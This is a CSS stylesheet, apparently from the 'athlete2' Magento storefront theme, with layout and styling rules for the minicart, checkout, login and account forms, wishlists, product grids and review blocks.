  .minicart-wrapper .action.showcart:hover:before {
    color: inherit;
  }
  .minicart-wrapper .action.showcart:active:before {
    color: inherit;
  }
  .minicart-wrapper .action.showcart.active {
    display: inline-block;
    text-decoration: none;
  }
  .minicart-wrapper .action.showcart.active:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 0;
    line-height: 0;
    color: inherit;
    font-family: "athlete2";
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .minicart-wrapper .action.showcart.active:hover:before {
    color: inherit;
  }
  .minicart-wrapper .action.showcart.active:active:before {
    color: inherit;
  }
  .minicart-wrapper .block-minicart {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #ffffff;
    border: none;
    margin-top: 0;
    min-width: 100%;
    width: 320px;
    z-index: 101;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    right: 0px;
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.15);
  }
  .minicart-wrapper .block-minicart li {
    margin: 0;
  }
  .minicart-wrapper .block-minicart li:hover {
    cursor: pointer;
  }
  .minicart-wrapper .block-minicart:before,
  .minicart-wrapper .block-minicart:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
  }
  .minicart-wrapper .block-minicart:before {
    border: 6px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 99;
  }
  .minicart-wrapper .block-minicart:after {
    border: 7px solid;
    border-color: transparent transparent #bbbbbb transparent;
    z-index: 98;
  }
  .minicart-wrapper .block-minicart:before {
    right: 26px;
    top: -12px;
  }
  .minicart-wrapper .block-minicart:after {
    right: 25px;
    top: -14px;
  }
  .minicart-wrapper.active {
    overflow: visible;
  }
  .minicart-wrapper.active .block-minicart {
    display: block;
  }
  .minicart-wrapper .action.showcart {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart.active {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart svg {
    margin-right: 10px;
    flex-shrink: 0;
  }
  .minicart-wrapper .action.showcart .text {
    position: static;
  }
  .minicart-wrapper .action.showcart span {
    display: inline-block;
    line-height: 12px;
    -webkit-transform: translateZ(0);
  }
  .minicart-wrapper .action.showcart span.qty {
    margin: 0 0 0 11px;
    padding: 0 0 0 11px;
    border-left: 1px solid #000;
    border-left-color: rgba(0, 0, 0, 0.21);
  }
  .ox-slideout .block-minicart {
    padding: 0;
    margin: 0;
    top: auto;
    left: auto;
    box-shadow: none;
    height: 100%;
    overflow: auto;
    overflow-x: hidden;
  }
  .ox-slideout .block-minicart:before,
  .ox-slideout .block-minicart:after {
    content: none;
  }
  .multishipping-checkout-success .column.main,
  .checkout-onepage-success .column.main {
    display: flex;
    align-items: center;
    min-height: 70vh;
  }
  .checkout-index-index .page-main {
    padding: 50px 50px 30px 50px;
  }
  .opc-wrapper {
    width: 60%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 50px;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 50px;
    padding-top: 50px;
  }
  .multishipping-checkout-success .print,
  .checkout-onepage-success .print {
    display: none;
    font-weight: 600;
    margin: 22px 0 0;
    border-bottom: 2px solid;
  }
  .opc-estimated-wrapper {
    display: none;
    margin: 50px 0 0 0;
  }
  .opc-progress-bar {
    /*padding-right: 80px;*/
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 100%;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0;
    width: auto;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address + .action-hide-popup {
    float: left;
  }
  .checkout-index-index .modal-popup .modal-footer .action-hide-popup {
    margin: 0;
    width: auto;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin-top: 50px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 100%;
  }
  .opc-sidebar {
    width: 40%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    margin-top: 60px;
  }
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
  .opc-summary-wrapper .modal-inner-wrap {
    box-shadow: none;
  }
  .opc-block-summary .product-item .subtotal .price-including-tax {
    margin: 0;
  }
  .opc-block-summary .product-item .subtotal .price-including-tax > span {
    justify-content: flex-end;
  }
  .authentication-dropdown {
    background-color: #ffffff;
    border: none;
    -webkit-transition: opacity .2s, visibility 0s linear .1s;
    position: absolute;
    text-align: left;
    top: 100%;
    opacity: 0;
    transition: transform linear .1s, visibility 0s linear .1s;
    visibility: hidden;
    width: 100%;
    min-width: 460px;
    right: 0;
  }
  .authentication-dropdown._show {
    z-index: 100;
    opacity: 1;
    visibility: visible;
  }
  .authentication-wrapper {
    /*.lib-column-width(@checkout-sidebar__columns);
        text-align: right;*/
  }
  .block-authentication .block-title {
    border-bottom: 0;
    margin-bottom: 25px;
  }
  .block-authentication .block-title strong {
    font-size: 3.6rem;
  }
  .block-authentication .block-new-customer .actions-toolbar > .primary {
    float: none;
  }
  .popup-authentication .modal-inner-wrap {
    min-width: 1025px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .popup-authentication .block[class],
  .popup-authentication .form-login,
  .popup-authentication .fieldset,
  .popup-authentication .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .popup-authentication .block[class] {
    flex-flow: wrap;
    align-self: stretch;
    align-content: center;
    box-sizing: border-box;
    float: left;
    width: 50%;
  }
  .popup-authentication .block[class].block-new-customer:before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
  .checkout-payment-method {
    /*.actions-toolbar {
            .primary {
                float: right;
                margin: 0;
            }
        }*/
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field {
    margin: 0 0 20px;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type .control {
    margin-left: 25.8%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type.no-detection .control {
    margin-left: 0;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .modal-popup.agreements-modal .modal-content {
    padding: 40px;
  }
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-downloadable .product-options-bottom .field.qty + .actions {
    padding-top: 0;
  }
  .gift-message .field {
    margin-bottom: 20px;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    float: right;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .cart.table-wrapper .action-gift {
    float: left;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 29px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field {
    margin: 0 0 20px;
    box-sizing: border-box;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field > .label {
    margin: 0;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    content: '';
    display: table;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    clear: both;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.choice:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field .description {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 29px;
  }
  .table-invitations .col {
    width: 50%;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -220px;
    width: 380px;
    right: auto;
  }
  .wishlist.window.popup .field {
    margin: 0 0 20px;
  }
  .wishlist.window.popup .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .wishlist.window.popup .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .wishlist.window.popup .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .wishlist.window.popup .field.choice:before,
  .wishlist.window.popup .field.no-label:before {
    display: none;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #e8e8e8;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 0;
    padding: 5px 0 0;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 0;
    padding: 5px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #ff5501;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #d1d1d1;
  }
  .paypal-review .block-content .box-order-shipping-address,
  .paypal-review .block-content .box-order-shipping-method,
  .paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .col.subtotal,
  .paypal-review .mark,
  .paypal-review .amount {
    text-align: right;
  }
  .reward-settings + .actions-toolbar {
    margin-top: -32px;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 29px;
  }
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .bundle-options-container .bundle-options-wrapper {
    float: left;
    width: 57%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    position: relative;
    width: 40%;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-left .bundle-options-container .block-bundle-summary,
  .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-right .bundle-options-container .block-bundle-summary,
  .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
  .page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 48%;
  }
  .page-products .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-l-8 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-products .products-grid.product-columns-l-7 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-l-6 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-l-5 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-l-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-l-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-l-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid.product-columns-l-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-8 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-8 .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-7 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-7 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-6 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-5 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-4 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-3 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-2 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-1 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-8 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-7 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-6 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-5 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-4 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-3columns .products-grid .owl-carousel .product-item,
  .page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,
  .page-layout-1column .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  /*.page-products {
        .columns {            
            position: relative;
            z-index: 1;
        }
    }*/
  .products.wrapper ~ .toolbar .pages {
    float: none;
  }
  .filters-action {
    display: none;
  }
  .ox-show-filter .filters-action {
    display: flex;
    margin-right: var(--a2-toolbar-items-margin);
  }
  .toolbar-amount {
    display: none;
    margin-right: var(--a2-toolbar-items-margin);
  }
  .modes {
    display: inline-block;
    margin-right: var(--a2-toolbar-items-margin);
    float: left;
  }
  .products.wrapper ~ .toolbar .modes {
    display: none;
  }
  .modes-mode {
    width: var(--a2-toolbar-height);
    height: var(--a2-toolbar-height);
    float: left;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--a2-toolbar-i-bg);
    color: var(--a2-toolbar-i-color);
    transition: 600ms ease-in-out;
    transition-property: all;
  }
  .modes-mode svg {
    fill: var(--a2-toolbar-i-color);
    transition: 600ms ease-in-out;
    transition-property: all;
  }
  .modes-mode.active,
  .modes-mode:hover {
    background: var(--a2-toolbar-i-bg-hover);
    color: var(--a2-toolbar-i-color-hover);
  }
  .modes-mode.active svg,
  .modes-mode:hover svg {
    fill: var(--a2-toolbar-i-color-hover);
    transition: 10ms ease-in-out;
    transition-property: all;
  }
  .mode-grid svg {
    width: 12px;
  }
  .mode-list svg {
    width: 16px;
  }
  .ox-dropdown .block-compare .empty-compare-wrapper {
    padding: 60px 0 50px;
  }
  .ox-dropdown .block-compare .empty-compare-wrapper .button.continue {
    display: none;
  }
  #ox-zoom-cursor {
    display: block;
  }
  .product-add-form .fieldset:last-child {
    margin-bottom: 0;
  }
  .product.info.detailed {
    margin-bottom: 65px;
  }
  .product-info-main {
    margin-bottom: 50px;
    margin-top: 40px;
  }
  .product.media {
    margin-bottom: 80px;
  }
  .product-info-main .box-tocart .field.qty,
  .product-options-bottom .box-tocart .field.qty {
    display: inline-block;
  }
  .product-info-main .box-tocart .field.qty .control,
  .product-options-bottom .box-tocart .field.qty .control {
    position: relative;
  }
  .catalog-product-view .columns {
    position: relative;
  }
  .catalog-product-view .column.main > div:last-child {
    margin-bottom: 0;
  }
  .athlete2_product_info__wrapper {
    position: relative;
    margin-bottom: 80px;
  }
  .athlete2_product_info__wrapper:after {
    content: '';
    display: table;
    clear: both;
  }
  .athlete2_product_info__wrapper .product-info-main {
    margin-top: 0;
    margin-bottom: 0;
  }
  .athlete2_product_info__wrapper .product-info-main > *:last-child {
    margin-bottom: 0;
  }
  .athlete2_product_info__wrapper .product.media {
    margin-bottom: 0;
  }
  .athlete2_product__bottom > div:last-child {
    margin-bottom: 0;
  }
  .product-info-main {
    float: right;
    margin-bottom: 80px;
  }
  .product-info-main.ox-sticky-fixed {
    z-index: 5;
  }
  .product.media {
    float: left;
  }
  .page-layout-1column-fullwidth .product-info-main,
  .page-layout-1column .product-info-main {
    width: 40%;
  }
  .page-layout-1column-fullwidth .product.media,
  .page-layout-1column .product.media {
    width: 55%;
  }
  .page-layout-2columns-left .product-info-main,
  .page-layout-2columns-right .product-info-main,
  .page-layout-3columns .product-info-main {
    width: 46%;
  }
  .page-layout-2columns-left .product.media,
  .page-layout-2columns-right .product.media,
  .page-layout-3columns .product.media {
    width: 50%;
  }
  .product-info-main .product.data.items > .item.title > .switch {
    padding-left: 20px;
    padding-right: 20px;
  }
  .product-info-main .product.data.items.accordion > .item.title > .switch {
    padding-left: 50px;
  }
  .tabs-style--minimal .product-info-main .product.data.items.accordion > .item.title > .switch {
    padding-left: 30px;
  }
  .tabs-style--minimal .product-info-main .product.data.items.tabs > .item.content {
    padding: 40px 0 0 0;
  }
  body:not(.hide-sidebar) .filters-toggle-show,
  .hide-sidebar .sidebar {
    display: none !important;
  }
  .hide-sidebar .column.main {
    max-width: 100%;
    width: 100%;
  }
  .filters-toggle {
    cursor: pointer;
    padding-left: 20px;
    padding-right: 20px;
  }
  .filters-toggle .action {
    display: flex;
    align-items: center;
    height: var(--a2-toolbar-height);
    gap: 10px;
  }
  .sidebar .filters-toggle {
    border-bottom: 1px solid;
    border-top: 1px solid;
    border-color: var(--a2-toolbar-border-color);
    margin-bottom: 20px;
  }
  .filters-toggle:hover .ox-close-icon:before,
  .filters-toggle:hover .ox-close-icon:after {
    transform: rotate(0);
  }
  /* hide in filters slideout */
  .ox-dialog .filters-toggle {
    display: none;
  }
  .block-search--type-panel .ox-overlay-close-btn,
  .block-search--type-panel .flashing-cursor,
  .block-search--type-panel .action-search-slideout {
    display: none !important;
  }
  .block-search--type-panel .block-content {
    display: block;
  }
  .block-search {
    position: relative;
    z-index: 4;
  }
  .block-search .control {
    border-top: 0;
    margin: 0;
    padding: 0 0 25px;
  }
  .block-search .nested {
    display: block;
    padding-top: 5px;
    position: absolute;
  }
  .search-autocomplete {
    margin-top: 0;
  }
  .multishipping-checkout-register .form.create.account {
    display: flex;
    flex-wrap: wrap;
  }
  .multishipping-checkout-register .form.create.account .fieldset.address {
    order: 1;
    width: 100%;
  }
  .multishipping-checkout-register .form.create.account .actions-toolbar {
    order: 2;
    width: 100%;
  }
  .login-container {
    max-width: 920px;
    flex-flow: row;
  }
  .login-container .block {
    width: 50%;
  }
  .login-container .block.login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 30px;
  }
  .login-container .block.login .actions-toolbar > .secondary {
    float: left;
  }
  .login-container .fieldset > .field > .control {
    width: 100%;
  }
  .form.create.account {
    max-width: 920px;
    margin: 0 auto;
  }
  .form.create.account > .fieldset {
    width: 50%;
    display: inline-block;
    float: left;
  }
  .form.create.account > .fieldset > .legend {
    margin-bottom: 40px;
  }
  .form.create.account > .fieldset.info {
    padding-right: 25px;
  }
  .form.create.account > .fieldset.account {
    padding-left: 25px;
  }
  .form.create.account .actions-toolbar {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .form.create.account .actions-toolbar:before,
  .form.create.account .actions-toolbar:after {
    content: '';
    display: table;
  }
  .form.create.account .actions-toolbar:after {
    clear: both;
  }
  .form.create.account .actions-toolbar .action.primary {
    padding: 18px 27px;
    width: 100%;
  }
  .form.create.account .actions-toolbar > .secondary {
    width: 50%;
    padding-right: 25px;
  }
  .form.create.account .actions-toolbar > .secondary .action {
    padding: 18px 27px;
    width: 100%;
  }
  .form.create.account .actions-toolbar > .primary {
    order: 1;
    width: 50%;
    padding-left: 25px;
  }
  .account .data.table tr:first-child .col {
    border-top: none;
  }
  .account .data.table .col {
    border-top: 1px solid rgba(107, 107, 107, 0.18);
  }
  .block-addresses-list .items.addresses {
    font-size: 0;
  }
  .block-addresses-list .items.addresses > .item {
    display: inline-block;
    font-size: 14px;
    margin-bottom: 20px;
    vertical-align: top;
    width: 48.8%;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1),
  .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .block-addresses-list .items.addresses > .item:nth-child(even) {
    margin-left: 2.4%;
  }
  .control.captcha-image .captcha-img {
    margin: 0 10px 10px 0;
  }
  .filter.block {
    display: block;
  }
  .filter-title {
    display: none;
  }
  .filter-actions {
    margin-bottom: 30px;
  }
  .filter-subtitle {
    display: block;
    position: static;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 25%;
  }
  .multicheckout .block-shipping .box-items {
    width: 100%;
  }
  .multicheckout .block-billing .box-billing-address {
    width: 25%;
  }
  .footer--layout-1 .footer.content .block_newsletter_wrapper {
    width: 36%;
    float: right;
  }
  .footer--layout-1 .footer.content .block_newsletter_wrapper .block_newsletter_below {
    padding: 15px 30px;
  }
  .footer.content .block_newsletter_wrapper .block.newsletter {
    float: none;
  }
  .footer.content .block_newsletter_wrapper .block.newsletter .field .control {
    width: 100%;
  }
  .footer-newsletter-2col .footer.content .block.newsletter.newsletter-style--big {
    min-height: 300px;
  }
  /*.product-reviews-summary {
        .products.wrapper.list & {
            margin: 0;
        }
    }*/
  .review-content-left {
    margin-right: 50px;
  }
  /* 2 columns review block on product page */
  .product-review--layout-2columns.catalog-product-view.page-layout-1column .review-add {
    display: inline-block;
    width: 40%;
    width: calc(0%);
    margin-left: 40px;
  }
  .product-review--layout-2columns.catalog-product-view.page-layout-1column .review-list {
    display: inline-block;
    width: 60%;
    float: left;
  }
  .product-info-main .review-form {
    max-width: 100%;
  }
  .product-info-main .review-item {
    flex-flow: column;
    padding: 35px 0;
  }
  .product-info-main .extended-review-summary-wrapper {
    flex-wrap: wrap;
    margin: 0;
    margin-bottom: 20px;
  }
  .product-info-main .extended-review-summary-wrapper .extended-review-summary {
    max-width: 100%;
    margin-right: 0;
  }
  .product-info-main .extended-review-summary-wrapper .extended-review-button {
    order: 2;
    margin: 0;
    width: 100%;
  }
  .product-info-main .extended-review-summary-wrapper .extended-review-button .action.primary {
    width: 100%;
  }
  .product-info-main .extended-review-summary-wrapper .number-of-ratings {
    order: 3;
  }
  .product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-percent {
    min-width: 60px;
    text-align: right;
  }
  .product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .product-info-main .extended-review-summary-wrapper .review-ratings {
    order: 4;
  }
  .product-info-main .extended-review-summary-wrapper .number-of-ratings,
  .product-info-main .extended-review-summary-wrapper .review-ratings {
    width: 100%;
    margin-right: 0;
  }
  .product-info-main .extended-review-summary-wrapper > div {
    margin-top: 30px;
  }
  .product-info-main .review-content-left {
    margin-bottom: 25px;
    display: block;
    margin-right: 0;
    max-width: 100%;
  }
